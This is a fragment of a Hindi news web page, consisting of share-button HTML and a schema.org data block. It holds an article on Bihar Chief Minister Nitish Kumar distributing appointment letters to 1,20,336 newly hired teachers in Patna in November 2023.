data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/&text=1%2C20%2C336%20%E0%A4%A8%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%95%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%20%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A4%B0%E0%A4%A3%20%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B6%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%B2%20%E0%A4%B9%E0%A5%81%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A5%81%E0%A4%96%E0%A5%8D%E0%A4%AF%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-02T15:27:25+00:00","datePublished":"2023-11-02T15:27:25+00:00","dateModified":"2023-11-02T15:27:25+00:00","headline":"1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u092f\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 &#8211; \u092a\u091f\u0928\u093e \u0964","name":"1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u092f\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 &#8211; \u092a\u091f\u0928\u093e \u0964","keywords":[],"url":"https:\/\/khabretv.com\/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders\/","description":"\u0930\u0935\u093f \u0930\u0902\u091c\u0928 \u0964 \u092a\u091f\u0928\u093e :- \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0936\u094d\u0930\u0940 \u0928\u0940\u0924\u0940\u0936 \u0915\u0941\u092e\u093e\u0930 \u0928\u0947 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u0915\u093e \u0926\u0940\u092a \u092a\u094d\u0930\u091c\u094d\u091c\u094d\u0935\u0932\u093f\u0924 \u0915\u0930 \u0935\u093f\u0927\u093f\u0935\u0924 \u0936\u0941\u092d\u093e\u0930\u0902\u092d \u0915\u093f\u092f\u093e \u0964 \u0917\u093e\u0901\u0927\u0940 \u092e\u0948\u0926\u093e\u0928 \u092e\u0947\u0902 \u0906\u092f\u094b\u091c\u093f\u0924 \u0907\u0938 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902","copyrightYear":"2023","articleSection":"Administration,Life Style,National,State","articleBody":"\u0930\u0935\u093f \u0930\u0902\u091c\u0928 \u0964\r\n\r\n\u092a\u091f\u0928\u093e :- \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0936\u094d\u0930\u0940 \u0928\u0940\u0924\u0940\u0936 \u0915\u0941\u092e\u093e\u0930 \u0928\u0947 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u0915\u093e \u0926\u0940\u092a \u092a\u094d\u0930\u091c\u094d\u091c\u094d\u0935\u0932\u093f\u0924 \u0915\u0930 \u0935\u093f\u0927\u093f\u0935\u0924 \u0936\u0941\u092d\u093e\u0930\u0902\u092d \u0915\u093f\u092f\u093e \u0964 \u0917\u093e\u0901\u0927\u0940 \u092e\u0948\u0926\u093e\u0928 \u092e\u0947\u0902 \u0906\u092f\u094b\u091c\u093f\u0924 \u0907\u0938 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u092a\u091f\u0928\u093e \u0915\u0947 \u092a\u094d\u0930\u092e\u0902\u0921\u0932\u0940\u092f \u0906\u092f\u0941\u0915\u094d\u0924 \u0936\u094d\u0930\u0940 \u0915\u0941\u092e\u093e\u0930 \u0930\u0935\u093f \u0928\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u094b \u092a\u094c\u0927\u093e \u092d\u0947\u0902\u091f\u0915\u0930 \u0909\u0928\u0915\u093e \u0905\u092d\u093f\u0928\u0902\u0926\u0928 \u0915\u093f\u092f\u093e\u0964 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u0938\u092e\u0915\u094d\u0937 \u0936\u093f\u0915\u094d\u0937\u093e \u0915\u0947 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092e\u0947\u0902 \u092c\u093f\u0939\u093e\u0930 \u0915\u0940 \u092c\u0926\u0932\u0924\u0940 \u0924\u0938\u094d\u0935\u0940\u0930 \u0924\u0925\u093e \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0940 \u0916\u0941\u0936\u0940 \u092a\u0930 \u0906\u0927\u093e\u0930\u093f\u0924 \u0932\u0918\u0941 \u092b\u093f\u0932\u094d\u092e \u092a\u094d\u0930\u0926\u0930\u094d\u0936\u093f\u0924 \u0915\u0940 \u0917\u092f\u0940\u0964 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0947 \u0909\u091a\u094d\u091a \u092e\u093e\u0927\u094d\u092f\u092e\u093f\u0915 \u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f (\u0915\u0915\u094d\u0937\u093e 11-12 ), \u092e\u093e\u0927\u094d\u092f\u092e\u093f\u0915 \u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f (\u0915\u0915\u094d\u0937\u093e 9-10 ) \u090f\u0935\u0902 \u092a\u094d\u0930\u093e\u0925\u092e\u093f\u0915 \u0935\u093f\u0926\u094d\u092f\u093e\u0932\u092f (\u0915\u0915\u094d\u0937\u093e 1-5 ) \u0915\u0947 \u0915\u0941\u0932 01 \u0932\u093e\u0916 20 \u0939\u091c\u093e\u0930 336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u092e\u0947\u0902 \u0938\u0947 10 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u0938\u093e\u0902\u0915\u0947\u0924\u093f\u0915 \u0930\u0942\u092a \u0938\u0947 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u093f\u092f\u093e \u0964\r\n\r\n\u0926\u093f\u0935\u093e\u0932\u0940 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0930\u093e\u091c\u094d\u092f \u0938\u0930\u0915\u093e\u0930 \u0928\u0947 \u092c\u0921\u093c\u0947 \u092a\u0948\u092e\u093e\u0928\u0947 \u092a\u0930 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u0924\u094b\u0939\u092b\u093e \u0926\u093f\u092f\u093e \u0939\u0948\u0964 \u0906\u091c\u093e\u0926 \u092d\u093e\u0930\u0924 \u0915\u0947 \u0907\u0924\u093f\u0939\u093e\u0938 \u092e\u0947\u0902 \u092a\u0939\u0932\u0940 \u092c\u093e\u0930 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u090f\u0915 \u0939\u0940 \u0935\u093f\u091c\u094d\u091e\u093e\u092a\u0928 \u0938\u0947 1 \u0932\u093e\u0916 20 \u0939\u091c\u093e\u0930 336 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964\r\n\r\n\u0938\u092e\u093e\u0930\u094b\u0939 \u0915\u094b \u0938\u0902\u092c\u094b\u0927\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0941\u090f \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0907\u0938 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u092e\u0947\u0902 \u0909\u092a\u0938\u094d\u0925\u093f\u0924 \u0906\u092a \u0938\u092d\u0940 \u0932\u094b\u0917\u094b\u0902 \u0915\u093e \u092e\u0948\u0902 \u0905\u092d\u093f\u0928\u0902\u0926\u0928 \u0915\u0930\u0924\u093e \u0939\u0942\u0902\u0964 \u0906\u091c 70,545 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u092a\u094d\u0930\u093e\u0925\u092e\u093f\u0915 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902, 26,089 \u092e\u093e\u0927\u094d\u092f\u092e\u093f\u0915 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0914\u0930 23,702 \u0909\u091a\u094d\u091a \u092e\u093e\u0927\u094d\u092f\u092e\u093f\u0915 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u093f\u092f\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948\u0964 \u092c\u093f\u0939\u093e\u0930 \u0932\u094b\u0915 \u0938\u0947\u0935\u093e \u0906\u092f\u094b\u0917 \u0926\u094d\u0935\u093e\u0930\u093e \u090f\u0915 \u0938\u093e\u0925 \u0915\u0941\u0932 1,20,336 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0940 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0915\u0940 \u0917\u092f\u0940 \u0939\u0948, \u092f\u0939 \u0916\u0941\u0936\u0940 \u0915\u0940 \u092c\u093e\u0924 \u0939\u0948\u0964 \u092f\u0939\u093e\u0902 \u0917\u093e\u0902\u0927\u0940 \u092e\u0948\u0926\u093e\u0928 \u092e\u0947\u0902 \u0938\u0940\u092e\u093f\u0924 \u0938\u0902\u0916\u094d\u092f\u093e \u092e\u0947\u0902 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u093f\u092f\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u0905\u0932\u093e\u0935\u093e \u0906\u091c \u092a\u0942\u0930\u0947 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u091c\u093f\u0932\u093e \u092e\u0941\u0916\u094d\u092f\u093e\u0932\u092f\u094b\u0902 \u092a\u0930 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0935\u093f\u0924\u0930\u0923 \u0938\u092e\u093e\u0930\u094b\u0939 \u0915\u093e \u0906\u092f\u094b\u091c\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u0938\u092d\u0940 \u091c\u093f\u0932\u093e \u092e\u0941\u0916\u094d\u092f\u093e\u0932\u092f\u094b\u0902 \u0938\u0947 \u0932\u094b\u0917 \u0935\u0940\u0921\u093f\u092f\u094b \u0915\u0949\u0928\u094d\u092b\u094d\u0930\u0947\u0902\u0938\u093f\u0902\u0917 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u0907\u0938 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0938\u0947 \u091c\u0941\u0921\u093c\u0947 \u0939\u0941\u090f \u0939\u0948\u0902\u0964\r\n\r\n\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u090f\u0915 \u0926\u093f\u0928 \u092e\u0947\u0902 \u0906\u091c \u091c\u093f\u0924\u0928\u0940 \u092c\u0921\u093c\u0940 \u0938\u0902\u0916\u094d\u092f\u093e \u092e\u0947\u0902 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u094b \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u093f\u092f\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948, \u0907\u0924\u0928\u0947 \u092c\u0921\u093c\u0947 \u092a\u0948\u092e\u093e\u0928\u0947 \u092a\u0930 \u0905\u092c \u0924\u0915 \u0926\u0947\u0936 \u0915\u0947 \u0915\u093f\u0938\u0940 \u0926\u0942\u0938\u0930\u0947 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u092e\u0947\u0902 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u0928\u0939\u0940\u0902 \u0926\u0940 \u0917\u0908 \u0939\u0948\u0964 \u092e\u0940\u0921\u093f\u092f\u093e \u0915\u0947 \u0932\u094b\u0917 \u092d\u0940 \u0907\u0938 \u092c\u093e\u0924 \u0915\u094b \u092f\u093e\u0926 \u0930\u0916\u0947\u0902\u0964 \u0906\u092a \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u092d\u0940 \u0907\u0938 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0938\u0947 \u092c\u0921\u093c\u0940 \u0916\u0941\u0936\u0940 \u0939\u094b \u0930\u0939\u0940 \u0939\u0948 \u0932\u0947\u0915\u093f\u0928 \u0906\u092a \u092a\u0930 \u0928\u093f\u092f\u0902\u0924\u094d\u0930\u0923 \u0939\u0948 \u0907\u0938\u0932\u093f\u090f \u091a\u093e\u0939\u0915\u0930 \u092d\u0940 \u0915\u0941\u091b \u0915\u0930 \u0928\u0939\u0940 \u0938\u0915\u0924\u0947\u0964 \u0939\u092e\u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u0905\u091a\u094d\u091b\u0947 \u0915\u093e\u092e\u094b\u0902 \u0915\u094b \u092d\u0940 \u092e\u0940\u0921\u093f\u092f\u093e \u092e\u0947\u0902 \u0915\u092e \u091c\u0917\u0939 \u092e\u093f\u0932 \u092a\u093e\u0924\u0940 \u0939\u0948, \u091c\u092c\u0915\u093f \u092a\u093f\u091b\u0932\u0947 \u0926\u093f\u0928\u094b\u0902 \u0915\u0947\u0902\u0926\u094d\u0930 \u0926\u094d\u0935\u093e\u0930\u093e 50 \u0939\u091c\u093e\u0930 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u0924\u094d\u0930 \u092a\u094d\u0930\u0926\u093e\u0928 \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0924\u094b \u0926\u094b \u0926\u093f\u0928\u094b\u0902 \u0924\u0915 \u092c\u0921\u093c\u0947-\u092c\u0921\u093c\u0947 \u0938\u092e\u093e\u091a\u093e\u0930 \u092a\u094d\u0930\u0915\u093e\u0936\u093f\u0924 \u0915\u093f\u092f\u0947 \u0917\u092f\u0947\u0964 \u0906\u092a\u0932\u094b\u0917\u094b\u0902 \u092a\u0930 \u0915\u092c\u094d\u091c\u093e \u0915\u0930 \u0932\u093f\u092f\u093e \u0939\u0948 \u0914\u0930 \u091c\u092c \u092e\u0941\u0915\u094d\u0924\u093f \u092e\u093f\u0932 \u091c\u093e\u092f\u0947\u0917\u0940 \u0924\u094b \u0906\u092a \u0938\u091a\u094d\u091a\u0940 \u0914\u0930 \u0905\u091a\u094d\u091b\u0940 \u092c\u093e\u0924\u0947\u0902 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930 \u0930\u0942\u092a \u0938\u0947 \u0932\u094b\u0917\u094b\u0902 \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u093e\u090f\u0902\u0917\u0947\u0964 \u0939\u092e \u0906\u092a\u0915\u0947 \u0935\u093f\u0930\u094b\u0927\u0940 \u0928\u0939\u0940\u0902 \u092c\u0932\u094d\u0915\u093f \u092a\u0915\u094d\u0937\u0927\u0930 \u0939\u0948\u0902\u0964\r\n\r\n\u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u0907\u0938 \u092c\u093e\u0930 01 \u0932\u093e\u0916 70 \u0939\u091c\u093e\u0930 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u0915\u0940 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0915\u0947 \u0932\u093f\u090f \u092c\u0940\u0966 \u092a\u0940\u0966\u090f\u0938\u0966\u0938\u0940\u0966 \u0915\u0947 \u0926\u094d\u0935\u093e\u0930\u093e \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u0940 \u0917\u0908 \u0925\u0940, \u091c\u093f\u0938\u092e\u0947\u0902 8 \u0932\u093e\u0916 \u092f\u0941\u0935\u093e\u0913\u0902 \u0928\u0947 \u092d\u093e\u0917 \u0932\u093f\u092f\u093e \u0925\u093e \u0964 \u092c\u0940\u0966 \u092a\u0940\u0966\u090f\u0938\u0966\u0938\u0940\u0966 \u0915\u0947 \u092e\u093e\u0927\u094d\u092f\u092e \u0938\u0947 \u0906\u092f\u094b\u091c\u093f\u0924 \u0939\u094b\u0928\u0947 \u0935\u093e\u0932\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0913\u0902 \u092e\u0947\u0902 \u092a\u0942\u0930\u0947 \u0926\u0947\u0936 \u0915\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0936\u093e\u092e\u093f\u0932 \u0939\u094b\u0928\u0947 \u0915\u093e \u092e\u094c\u0915\u093e \u092e\u093f\u0932\u0924\u093e \u0939\u0948\u0964 \u092a\u0942\u0930\u093e \u0926\u0947\u0936 \u090f\u0915 \u0939\u0948 \u0914\u0930 \u092c\u093f\u0939\u093e\u0930 \u0907\u0938\u0938\u0947 \u092c\u093e\u0939\u0930 \u0928\u0939\u0940 \u0939\u0948\u0964 \u092c\u093f\u0939\u093e\u0930 \u092d\u0940 \u0926\u0947\u0936 \u0915\u093e \u090f\u0915 \u0905\u0939\u092e \u0939\u093f\u0938\u094d\u0938\u093e \u0939\u0948\u0964 \u092c\u093f\u0939\u093e\u0930 \u0915\u0947 \u092c\u091a\u094d\u091a\u094b\u0902 \u0915\u094b \u092d\u0940 \u0926\u0942\u0938\u0930\u0947 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u0915\u0940 \u092c\u0939\u093e\u0932\u0940 \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u094b\u0915\u0930 \u0938\u0947\u0935\u093e \u0915\u0930\u0928\u0947 \u0915\u093e \u092e\u094c\u0915\u093e \u092e\u093f\u0932\u0924\u093e \u0939\u0948\u0964 \u0906\u091c \u0915\u0932 \u0915\u0941\u091b \u0932\u094b\u0917 \u0915\u0939 \u0930\u0939\u0947 \u0939\u0948\u0902 \u0915\u093f \u092c\u093e\u0939\u0930 \u0915\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u0915\u094d\u092f\u094b\u0902 \u092e\u094c\u0915\u093e \u0926\u093f\u092f\u093e \u0917\u092f\u093e, \u0909\u0928\u094d\u0939\u0947\u0902 \u0938\u094b\u091a\u0928\u093e \u091a\u093e\u0939\u093f\u090f \u0915\u093f \u092c\u093f\u0939\u093e\u0930 \u0915\u0947 \u092d\u0940 \u0932\u094b\u0917 \u0926\u0942\u0938\u0930\u0947 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u092e\u0947\u0902 \u091c\u093e\u0915\u0930 \u0928\u094c\u0915\u0930\u0940 \u0915\u0930 \u0930\u0939\u0947 \u0939\u0948\u0902\u0964 \u092c\u093f\u0939\u093e\u0930 \u0915\u0947 \u092f\u0941\u0935\u093e\u0913\u0902 \u0915\u0947 \u0938\u093e\u0925 \u0915\u094b\u0908 \u0905\u0928\u094d\u092f\u093e\u092f \u0928\u0939\u0940\u0902 \u0939\u0941\u0906 \u0939\u0948\u0964 \u0907\u0928 1,20,336 \u0928\u0935\u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0936\u093f\u0915\u094d\u0937\u0915\u094b\u0902 \u092e\u0947\u0902 88 \u092a\u094d\u0930\u0924\u093f\u0936\u0924 \u0936\u093f\u0915\u094d\u0937\u0915 \u092c\u093f\u0939\u093e\u0930 \u0915\u0947 \u0939\u0940 \u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0939\u0941\u090f \u0939\u0948\u0902, \u091c\u092c\u0915\u093f \u0926\u0942\u0938\u0930\u0947 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u0938\u0947 12 \u092a\u094d\u0930\u0924\u093f\u0936\u0924 \u0936\u093f\u0915\u094d\u0937\u0915 \u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0939\u0941\u090f \u0939\u0948\u0902\u0964 \u0907\u0928\u092e\u0947\u0902 \u0915\u0947\u0930\u0932, \u0915\u0930\u094d\u0928\u093e\u091f\u0915, \u0917\u0941\u091c\u0930\u093e\u0924, \u092e\u0939\u093e\u0930\u093e\u0937\u094d\u091f\u094d\u0930, \u092a\u0902\u091c\u093e\u092c, \u092e\u0927\u094d\u092f\u092a\u094d\u0930\u0926\u0947\u0936, \u0909\u0924\u094d\u0924\u0930\u093e\u0916\u0902\u0921, \u0939\u0930\u093f\u092f\u093e\u0923\u093e, \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936, \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928, \u092a\u0936\u094d\u091a\u093f\u092e \u092c\u0902\u0917\u093e\u0932, \u0926\u093f\u0932\u094d\u0932\u0940, \u0905\u0938\u092e \u0914\u0930 \u091d\u093e\u0930\u0916\u0902\u0921 \u092f\u093e\u0928\u0940 \u0915\u0941\u0932 14 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u0938\u0947 \u0932\u094b\u0917 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u0936\u093f\u0915\u094d\u0937\u0915 \u0928\u093f\u092f\u0941\u0915\u094d\u0924 \u0939\u0941\u090f \u0939\u0948\u0902\u0964 \u092f\u0939 \u092c\u0921\u093c\u0940 \u0916\u0941\u0936\u0940 \u0915\u0940 \u092c\u093e\u0924 \u0939\u0948 \u0915\u093f \u0926\u0942\u0938\u0930\u0947 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u0915\u0947 \u0932\u094b\u0917 \u092f\u0939\u093e\u0901 \u0915\u0947 \u092c\u091a\u094d\u091a\u094b\u0902 \u0915\u094b \u092a\u0922\u093c\u093e\u090f\u0902\u0917\u0947\u0964 \u0906\u092a \u0938\u092d\u0940 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u092c\u0927\u093e\u0908 \u0926\u0947\u0924\u093e \u0939\u0942\u0901\u0964 \u092c\u093f\u0939\u093e\u0930 \u0915\u093e \u092e\u093e\u0939\u094c\u0932 \u092c\u0926\u0932\u093e \u0939\u0948 \u0914\u0930 \u092c\u093f\u0939\u093e\u0930 \u0915\u0940 \u091b\u0935\u093f \u0926\u0942\u0938\u0930\u0947 \u0930\u093e\u091c\u094d\u092f\u094b\u0902 \u092e\u0947\u0902 \u0914\u0930 \u0926\u0947\u0936 \u0915\u0947 \u092c\u093e\u0939\u0930 \u0915\u093e\u092b\u0940 \u092c\u0947\u0939\u0924\u0930 \u0939\u0941\u0908 \u0939\u0948\u0902, \u092f\u0939 \u0909\u0938\u0915\u093e \u092a\u0930\u093f\u091a\u093e\u092f\u0915 \u0939\u0948\u0964 \u0913\u092e\u093e\u0928 \u0914\u0930 \u0915\u0924\u0930 \u0938\u0947 \u092d\u0940 \u0932\u094b\u0917 \u0906\u0915\u0930 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u0936\u093f\u0915\u094d\u0937\u0915 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u0915\u0940 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u092e\u0947\u0902 \u0936\u093e\u092e\u093f\u0932 \u0939\u0941\u090f \u0939\u0948\u0902\u0964 \u0938\u0947\u0928\u093e, \u0905\u0930\u094d\u0926\u094d\u0927\u0938\u0948\u0928\u093f\u0915 \u092c\u0932\u094b\u0902, \u0930\u0947\u0932\u0935\u0947, \u092c\u0901\u0915 \u0914\u0930 \u092c\u0921\u093c\u0940-\u092c\u0921\u093c\u0940 \u0915\u0902\u092a\u0928\u093f\u092f\u094b\u0902 \u0915\u094b \u091b\u094b\u0921\u093c\u0915\u0930 \u092d\u0940 \u092c\u093f\u0939\u093e\u0930 \u092e\u0947\u0902 \u0936\u093f\u0915\u094d\u0937\u0915 \u092c\u0928\u0947 \u0939\u0948\u0902, \u092f\u0939 \u092a\u094d\u0930\u0938\u0928\u094d\u0928\u0924\u093e \u0915\u093e \u0935\u093f\u0937\u092f \u0939\u0948\u0964 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u092c\u093f\u0939\u093e\u0930 \u0932\u094b\u0915 \u0938\u0947\u0935\u093e \u0906\u092f\u094b\u0917 \u0928\u0947 \u0936\u093f\u0915\u094d\u0937\u0915 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u093f \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u093e \u0915\u093e\u092b\u0940 \u0905\u091a\u094d\u091b\u0947 \u0922\u0902\u0917\r\n\r\n\u0938\u0947 \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u093f\u092f\u093e \u0939\u0948, \u0907\u0938\u0915\u0947 \u0932\u093f\u090f \u0909\u0928\u094d\u0939\u0947\u0902 \u092c\u0927\u093e\u0908 \u0926\u0947\u0924\u093e \u0939\u0942\u0901\u0964 